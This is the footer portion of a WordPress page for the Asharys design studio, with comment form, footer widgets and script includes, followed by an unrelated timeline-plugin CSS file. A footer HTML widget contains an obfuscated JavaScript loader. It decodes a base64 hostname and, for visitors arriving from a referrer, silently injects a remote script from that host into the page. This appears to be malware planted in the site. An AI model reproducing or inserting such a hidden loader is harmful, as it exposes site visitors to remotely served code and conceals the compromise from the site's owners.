							<a href="https://asharys.com/ashary-header-logo/" title="189_Sipario-Vista" rel="attachment"><img width="724" height="507" src="https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista.jpg 1000w, https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista-300x210.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista-768x538.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista-500x350.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista-800x560.jpg 800w" sizes="(max-width: 724px) 100vw, 724px" data-id="1166"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/189_sipario-vista/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1166' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1
body_size: 1134
content:
.tm_timeline {
	position: relative;
	padding: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tm_timeline__container {
	margin-left: auto;
	margin-right: auto;
}

.tm_timeline.tm_timeline-layout-horizontal,
.tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
	display: block;
	justify-content: inherit;
	align-items: inherit;
	position: relative;
}

.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
	margin-left: 50%;
}

.tm_timeline.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
	margin-left: auto;
	width: 100%;
}

.tm_timeline__control,
.tm_timeline__control:hover,
.tm_timeline__control:active,
.tm_timeline__control:focus,
.entry-content .tm_timeline__control,
.entry-content .tm_timeline__control:hover,
.entry-content .tm_timeline__control:active,
.entry-content .tm_timeline__control:focus {
	position: absolute;
	top: 50%;
	z-index: 1000;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	color: #888;
	text-decoration: none;
	border-radius: 100%;
	opacity: 0;
	transition: all .2s linear;
	border: 1px solid;
	border-color: #fff;
	background: #ddd;
	outline: none;
	padding: 4px 10px;
}

.tm_timeline__control:focus,
.entry-content .tm_timeline__control:focus {
	box-shadow: 0 0 2px #09f;
	outline: none;
}

.tm_timeline__control.tm_timeline__control-slide-left {
	transform: translateX(-200%);
	left: 0;
}

.tm_timeline__control.tm_timeline__control-slide-right {
	margin-left: -24px;
	right: 0;
	transform: translateX(200%);
}

.tm_timeline:hover .tm_timeline__control {
	opacity: 1;
	transform: translateX(0);
	border-color: #ddd;
	background-color: #fff;
	color: #444;
}

.tm_timeline:hover .tm_timeline__control:hover,
.entry-content .tm_timeline:hover .tm_timeline__control:hover {
	border-color: #000000;
	box-shadow: 0 0 2px #09f;
	color: #000000;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__body,
.tm_timeline__body-tense {
	width: 100%;
}

.tm_timeline-layout-horizontal .tm_timeline__body {
	overflow: hidden;
}

.tm_timeline__tense {
	position: absolute;
	z-index: 1;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	height: 4px;
	background: #eee;
	margin-top: -5px;
}

.tm_timeline__body-tense {
	border-left: 4px solid #eee;
}

.tm_timeline-layout-horizontal .tm_timeline__tense {
	transform: translateY(32px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
	position: absolute;
	z-index: 1;
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 4px;
	height: 100%;
	background: #eee;
}

.tm_timeline__event {
	position: relative;
	margin-bottom: 20px;
	z-index: 10;
	text-align: left;
}

.tm_timeline-layout-vertical .tm_timeline__event {
	display: block;
}

.tm_timeline-layout-horizontal .tm_timeline__event {
	display: inline-block;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
	margin-left: auto;
	margin-right: auto;
	max-width: 50%;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
	transform: translateX(50%);
	text-align: left;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
	transform: translateX(-50%);
	text-align: right;
}

.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__date,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__title,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__description {
	transform: translateX(10px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__description {
	transform: translateX(20px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__description {
	transform: translateX(-20px);
}

.tm_timeline__event__date {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color: #000;
}

.tm_timeline__event__title {
	font-size: 16px;
	font-weight: bold;
	color: #444;
}

.tm_timeline-layout-horizontal .tm_timeline__event__title {
	position: relative;
}

.tm_timeline__event__description {
	display: block;
	font-size: 14px;
}

.tm_timeline__event__dot {
	width: 8px;
	height: 8px;
	background: #444;
	box-shadow: 0 0 0 4px #fff;
	border-radius: 100%;
}

.tm_timeline-layout-vertical .tm_timeline__event__dot {
	transform: translate(-6px, 14px);
}

.tm_timeline-layout-horizontal .tm_timeline__event__dot {
	position: absolute;
	top: 50%;
	z-index: 1;
	transform: translateY(40px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__dot {
	position: absolute;
	left: 0;
	transform: translate(-4px, 6px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
	position: absolute;
	right: 0;
	transform: translate(4px, 6px);
}

.tm_timeline__pages {
	display: block;
	width: 100%;
	position: relative;
	z-index: 200;
	padding-bottom: 10px;
}

.tm_timeline__pages .tm_timeline__page {
	text-align: center;
	display: none;
	transition: transform .2s linear,
				opacity .2s linear;
	opacity: 0;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transition: all 0s linear;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left {
	transform: translateX( -10% );
}

.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transform: translateX( 10% );
}

.tm_timeline__pages .tm_timeline__page-current {
	transition: transform .2s linear,
				opacity .2s linear;
	transform: translateX(0);
	opacity: 1;
}

.tm_timeline__pages .tm_timeline__page-current,
.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	display: block;
}

.tm_timeline__page__content {
	display: flex;
	justify-content: space-around;
	width: 100%;
}
